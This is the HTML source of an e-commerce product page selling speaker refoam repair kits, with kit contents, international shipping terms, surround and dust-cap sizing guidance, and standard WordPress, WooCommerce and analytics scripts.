.elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-4760 .elementor-element.elementor-element-fa4ffc1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-4760 .elementor-element.elementor-element-fa4ffc1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px) and (min-width:768px){.elementor-4760 .elementor-element.elementor-element-67445d9{width:50%;}}@media(max-width:1024px){.elementor-4760 .elementor-element.elementor-element-d9f629f{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-4760 .elementor-element.elementor-element-d9f629f{padding:40px 30px 40px 30px;}}.elementor-4760 .elementor-element.elementor-element-fc5955c { margin-bottom: 0!important; }
.elementor-4760 .elementor-element.elementor-element-0229843 { margin-bottom: 0!Important; }</style>		<div data-elementor-type="wp-post" data-elementor-id="4760" class="elementor elementor-4760">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d9f629f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9f629f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-thegem"><div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67445d9" data-id="67445d9" data-element_type="column" data-settings="{&quot;thegem_inline_elements&quot;:&quot;yes&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc5955c flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-thegem-animated-heading" data-id="fc5955c" data-element_type="widget" data-settings="{&quot;thegem_custom_css&quot;:&quot;selector { margin-bottom: 0!important; }&quot;}" data-widget_type="thegem-animated-heading.default">
				<div class="elementor-widget-container">
			<p class="thegem-heading thegem-animated-heading title-h2 thegem-heading-animate lines-slide-up" id="thegem-heading-fc5955c" data-animation-name="lines-slide-up" data-animation-interval="80"><span class="thegem-heading-word">Here's</span> <span class="thegem-heading-word">What</span> <span class="thegem-heading-word">You</span> <span class="thegem-heading-word">Get</span></p><style type="text/css">#thegem-heading-fc5955c {margin: 0;}</style>		</div>
				</div>
				<div class="elementor-element elementor-element-0229843 flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-text-editor" data-id="0229843" data-element_type="widget" data-settings="{&quot;thegem_custom_css&quot;:&quot;selector { margin-bottom: 0!Important; }&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
										<div class="elementor-text-editor elementor-clearfix">
						<p><em>Most Kits include all the materials needed to repair two (2) speakers:</em></p>							</div>
								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c29d5fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c29d5fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-thegem"><div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-049a06d" data-id="049a06d" data-element_type="column" data-settings="{&quot;thegem_inline_elements&quot;:&quot;yes&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8687b05 elementor-icon-list--layout-traditional elementor-list-item-link-full_width flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-icon-list" data-id="8687b05" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.midwestspeakerrepair.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Refoaming Instructions</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">2 New Surrounds</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">1 Bottle of Specially Formulated Surround Adhesive</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b8a4d0d" data-id="b8a4d0d" data-element_type="column" data-settings="{&quot;thegem_inline_elements&quot;:&quot;yes&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-759f58e elementor-icon-list--layout-traditional elementor-list-item-link-full_width flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-icon-list" data-id="759f58e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">2 Dust Caps (If Needed)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Shims for Centering the Voice Coils (If Needed)</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div></div>
		</section>
				<div class="elementor-element elementor-element-93e0045 flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-text-editor" data-id="93e0045" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
										<div class="elementor-text-editor elementor-clearfix">
						<p>Midwest Speaker Repair ships most refoam kits in the USA by USPS Mail.</p>							</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2812c7c flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-text-editor" data-id="2812c7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
										<div class="elementor-text-editor elementor-clearfix">
						<p><strong class="red">International Shipping Welcome!!!</strong><br />Our shipping costs do not include your country&#8217;s customs charges, taxes and other fees. Please do NOT ask us to send as a gift or to lower the declared value on the customs forms. We can ship Internationally using USPS First Class or Priority Mail. USPS Priority Mail International includes tracking and insurance. USPS First Class International has limited tracking, NO insurance and is slower. Depending on your country&#8217;s customs some orders may take over 30-45 days.</p><p><strong class="red">Speaker Size</strong><br />Use the tables below to determine the correct surrounds for your speakers.  The measurements listed here do not have to match your speakers exactly for the surrounds to work. Some surrounds will fit better if they are gently stretched out or if they are a little too big. The most important thing to remember is that the surrounds must overlap the speaker cone on the inside edge and the speaker basket on the outside edge. If the measurements listed below do not match your speakers, please call. We may have other surrounds that will fit your speakers.</p><p><strong class="red">Dust Cap Size</strong><br />We stock many sizes and types of dust caps and most kits will include new dust caps. When measuring dust caps, make sure you include the lip of the cap, not just the dome itself. Some caps have no lip (most JBL&#8217;s), but most have a lip which sits on the cone.</p><p><strong class="red">Rubber Surround Kits</strong><br />(2 surrounds per kit) Upgrade your old foam surrounds with rubber if the sizes fit! Kits are notated either angled or flat, which is the point where the surround is attached to the cone.</p>							</div>
								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d45ae8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d45ae8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-thegem"><div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7be03f2" data-id="7be03f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;thegem_inline_elements&quot;:&quot;yes&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cba22fe flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-image" data-id="cba22fe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="461" height="339" src="https://www.midwestspeakerrepair.com/wp-content/uploads/2018/01/angled_foam.jpg" class="attachment-full size-full wp-image-27804" alt="" srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/2018/01/angled_foam.jpg 461w, https://www.midwestspeakerrepair.com/wp-content/uploads/2018/01/angled_foam-405x298.jpg 405w, https://www.midwestspeakerrepair.com/wp-content/uploads/2018/01/angled_foam-300x221.jpg 300w" sizes="(max-width: 461px) 100vw, 461px" loading="lazy" decoding="async"  />													</div>
				</div>
				<div class="elementor-element elementor-element-f81359f flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-text-editor" data-id="f81359f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
										<div class="elementor-text-editor elementor-clearfix">
						Kits are notated either angled or flat, which is the point where the surround is attached to the cone.							</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fa4ffc1" data-id="fa4ffc1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;thegem_inline_elements&quot;:&quot;yes&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38625d1 flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-image" data-id="38625d1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="412" height="142" src="https://www.midwestspeakerrepair.com/wp-content/uploads/2018/01/NewFoamDiaMed-1.jpg" class="attachment-large size-large wp-image-27805" alt="" srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/2018/01/NewFoamDiaMed-1.jpg 412w, https://www.midwestspeakerrepair.com/wp-content/uploads/2018/01/NewFoamDiaMed-1-405x140.jpg 405w, https://www.midwestspeakerrepair.com/wp-content/uploads/2018/01/NewFoamDiaMed-1-300x103.jpg 300w" sizes="(max-width: 412px) 100vw, 412px" loading="lazy" decoding="async"  />													</div>
				</div>
				<div class="elementor-element elementor-element-cde414d flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-text-editor" data-id="cde414d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
										<div class="elementor-text-editor elementor-clearfix">
						D &#8211; Inside diameter of the surround<br />
C &#8211; Roll starts / O.D. of the cone<br />
B &#8211; Roll ends<br />
A &#8211; Outside diameter of the surround							</div>
								</div>
				</div>
					</div>
		</div>
					</div></div>
		</section>
					</div>
		</div>
					</div></div>
		</section>
				</div>
						</div>
			</div>
				<script>
			!function(e){const o={setCookie(e,o,t){let i="";if(t){const e=new Date;e.setTime(e.getTime()+24*t*60*60*1e3),i="; expires="+e.toUTCString()}document.cookie=e+"="+(o||"")+"; path=/"+i+";"},getCookie(e){const o=document.cookie.split(";");for(const t of o)if(t.indexOf(e+"=")>-1)return t.split("=")[1];return null}};e((function(){e(".gem-popup").each((function(){(t=>{if(!(!t.show_on_mobile&&e(window).width()<768||!t.show_on_tablet&&e(window).width()>767&&e(window).width()<992)){if(t.show_after_x_page_views&&t.show_page_views>0){let e="pageViews"+t.id,i=1;if(o.getCookie(e)&&(i+=parseInt(o.getCookie(e))),i<t.show_page_views)return void o.setCookie(e,i,t.cookie_time)}if(t.show_up_to_x_times){let e="popupShown"+t.id;if(o.getCookie(e)&&parseInt(o.getCookie(e))>=t.show_popup_count)return}t.images_preloading&&e("#"+t.id).show().hide(),t.triggers.forEach((function(o){if("on_page_load"==o.trigger_type)e((function(){setTimeout(i,1e3*o.popup_delay)}));else if("on_scroll"==o.trigger_type){let t=e(window).scrollTop();const n=()=>{let s=e(window).scrollTop();"down"==o.scroll_direction&&s>t&&100*s/e(document).height()>parseInt(o.within)&&(i(),e(window).off("scroll",n)),"up"==o.scroll_direction&&s<t&&100*(e(document).height()-s-e(window).height())/e(document).height()>parseInt(o.within)&&(i(),e(window).off("scroll",n)),t=s};e(window).scroll(n)}else if("on_click"==o.trigger_type)e("#"+o.unique_id+", ."+o.unique_id).on("click",(function(e){e.preventDefault(),i()}));else if("on_exit"==o.trigger_type){const o=t=>{!t.toElement&&!t.relatedTarget&&t.clientY<10&&(i(),e(document).off("mouseout",o))};e(document).on("mouseout",o)}else if("after_activity"==o.trigger_type){const t=()=>{let t;function n(){i(),e(document).off("mousemove",s),e(document).off("keypress",s)}function s(){clearTimeout(t),t=setTimeout(n,1e3*parseInt(o.inactivity))}e(window).on("load",s),e(document).on("mousemove",s),e(document).on("keypress",s)};e((function(){t()}))}}))}function i(){e.fancybox.open({src:"#"+t.id,type:"inline",opts:{animationEffect:""==t.animation_exit?"fade":"popup",animationDuration:""==t.animation_exit?366:500,slideClass:"fancybox-popup-wrapper",baseClass:"popup-overlay overlay-"+t.id,afterLoad:function(e,o){void 0!==window.tgpLazyItems&&window.tgpLazyItems.scrollHandle()},beforeShow:function(o,i){e(i.src).addClass("animate__popup_animated").removeClass("animate__popup_"+t.animation_exit).addClass("animate__popup_"+t.animation_entrance)},afterShow:function(e,i){if(t.show_up_to_x_times){let e="popupShown"+t.id,i=1;o.getCookie(e)&&(i+=parseInt(o.getCookie(e))),o.setCookie(e,i,t.cookie_time)}},beforeClose:function(o,i){e(i.src).removeClass("animate__popup_"+t.animation_entrance).addClass("animate__popup_"+t.animation_exit)}}})}})(e(this).data("popup-settings"))}))}))}(jQuery);		</script>
					<style>
				:root {--animate-popup-duration: 0.5s;}.animate__popup_animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-duration: var(--animate-popup-duration);animation-duration: var(--animate-popup-duration);-webkit-animation-fill-mode: both;animation-fill-mode: both;}
											@-webkit-keyframes popupFadeInUp {from {opacity: 0;-webkit-transform: translate3d(0, 30%, 0);transform: translate3d(0, 30%, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes popupFadeInUp {from {opacity: 0;-webkit-transform: translate3d(0, 30%, 0);transform: translate3d(0, 30%, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.animate__popup_fade_in_up {-webkit-animation-name: popupFadeInUp;animation-name: popupFadeInUp;}
														@-webkit-keyframes popupFadeOutDown {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(0, 30%, 0);transform: translate3d(0, 30%, 0);}}@keyframes popupFadeOutDown {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(0, 30%, 0);transform: translate3d(0, 30%, 0);}}.animate__popup_fade_out_down {-webkit-animation-name: popupFadeOutDown;animation-name: popupFadeOutDown;}
										</style>
		<style id="elementor-post-57068">.elementor-kit-57068{--e-global-color-primary:#CC1613;--e-global-color-secondary:#323232;--e-global-color-text:#7A7A7A;--e-global-color-accent:#F5F5F5;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-search-fullscreen-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/templates/elements/search/css/thegem-fullscreen-search.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-list-fade-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/hovers/thegem-hovers-list-fade.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/thegem-lazy-loading-animations.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-heading-animation-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/heading-animation/assets/css/main.css?ver=9dc8142d70e65678c903a003080b1d57' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-P56P3F163M" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/js/thegem-form-elements.js?ver=5.10.5.2" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/js/jquery.easing.js?ver=5.10.5.2" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/js/SmoothScroll.js?ver=5.10.5.2" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/js/thegem-custom-header.js?ver=5.10.5.2" id="thegem-custom-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","ajax_nonce":"9a84102d56"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/js/functions.js?ver=5.10.5.2" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.mousewheel.pack.js?ver=5.10.5.2" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.js?ver=5.10.5.2" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox-init.js?ver=5.10.5.2" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.midwestspeakerrepair.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.midwestspeakerrepair.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3970d0ccb2","remove_from_wishlist_nonce":"c9f03b1fac","reload_wishlist_and_adding_elem_nonce":"ee6213c836","load_mobile_nonce":"df9db7443b","delete_item_nonce":"4ab5a46534","save_title_nonce":"fc5a19ad37","save_privacy_nonce":"d24191c6d7","load_fragments_nonce":"4e1a27083f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.midwestspeakerrepair.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.10.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-includes/js/wp-util.min.js?ver=9dc8142d70e65678c903a003080b1d57" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="elex_usps_console_debug_logs-js-extra">
/* <![CDATA[ */
var elex_usps_console = {"ajax_url":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","nonce":"d4381efd67"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/usps-woocommerce-shipping/resources/js/debug_notice.js?ver=2.0.0" id="elex_usps_console_debug_logs-js"></script>
<script type="text/javascript" id="thegem-woocommerce-js-extra">
/* <![CDATA[ */
var thegem_woo_data = {"ajax_url":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","ajax_nonce":"529e2a5a00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/js/thegem-woocommerce.js?ver=5.10.5.2" id="thegem-woocommerce-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_10-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)","first_name_unsupported_characters":"First name contains unsupported characters","last_name_unsupported_characters":"Last name contains unsupported characters"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.10" id="sv-wc-payment-gateway-payment-form-v5_15_10-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"1896d3f1a3","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.midwestspeakerrepair.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LeN0_kqAAAAAA1D6kzlioyfV09marqGMFiQ9Ihv"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeN0_kqAAAAAA1D6kzlioyfV09marqGMFiQ9Ihv&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcwl_frontend-js-extra">
/* <![CDATA[ */
